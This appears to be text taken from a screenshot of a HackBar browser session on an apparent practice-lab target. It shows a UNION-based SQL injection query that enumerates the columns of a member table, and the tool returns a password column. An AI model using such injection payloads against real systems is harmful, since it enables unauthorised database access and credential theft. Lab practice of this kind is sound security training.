 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:49853/new_list.php
?id=-1 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' l
2,1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
password
varchar(255)